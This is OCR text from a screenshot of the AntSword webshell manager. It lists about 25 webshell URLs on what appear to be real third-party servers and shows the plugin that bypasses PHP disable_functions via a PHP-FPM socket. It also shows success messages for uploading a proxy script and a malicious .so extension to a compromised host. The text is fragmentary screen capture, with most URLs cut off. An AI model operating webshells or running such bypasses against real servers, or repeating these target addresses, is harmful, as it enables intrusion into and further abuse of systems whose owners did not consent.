 php-fpm绕或disable_function.md -
文件(F) 编辑(E) 段落(P) 格式(O)
中国蚁剑
AntSword 编辑 窗口 调试
103.114.135.29 103.114.135.29 103.114.135.29 103.114.135.29
数据管理 (25)
URL地址
http://103.114.135.29:12244/.an
http://103.114.135.29:12244/12
http://wx.cdcyl.org.cn/api/uploa
http://www.resky.cn/JSHSMS201
http://jsxm.miliotech.com:8888/
http://221.226.67.82:84/upload/
http://www.jsjyzb.cn/htmledit/up
http://jsfl.soilbd.com/houtaicaoz
http://120.26.142.65:24000/con
http://89.108.91.103/hackable/u
http://18.130.150.155/hackable/
http://183.129.189.60:10034/3e
https://64.113.50.176/hackable/
http://172.105.59.207/hackable/
http://152.32.170.130/hackable/
http://192.168.0.103/2.php
http://52.67.34.194:8080/test/tes 52.67.34.194 美国 华盛顿州 2020/03/15 20:26:14 2020/03/15 20:26:50
http://187.108.195.245/test/test1 187.108.195.245 巴西 CZ88.NET ✓ 2020/03/15 20:03:58 2020/03/15 20:21:16
绕过 disable_functions-103.114.135.29
选择模式 开始
Fastcgi/PHP-
FPM
FPM/FCGI 地址 *
/tmp/php-cgi-56.sock
php路径(PHP>=5.3, 并非当前运行的shell php) *
/usr/bin/php
Reference
AntSword-Labs/bypass_disable_functions/5
Fastcgi协议分析 && PHP-FPM未授权访问漏洞 && Exp编写
(Author: phithon)
Fastcgi配置不当对外开放利用 (Author: Vinc)
PHP-FastCGI-Client (Author: adoy)
wofeiwo/fcgi_jailbreak.php
Shell状态
PHP版本 5.6
PHP位数 64
操作系统 Linux
当前目录 /home/www/jl
open_basedir
函数支持
dl x
putenv x
error_reporting √
error_log √
file_put_contents √
file_get_contents √
类目录 (1)
添加 重命名 删除
默认分类 25
成功
上传代理脚本成功:
/home/www/jb.com/.antproxy.php
成功
操作成功
成功
Upload extension
/tmp/.77756ant_x64.so success.
</>
在这里输入你要搜索的内容
英
2:03
2020/11/15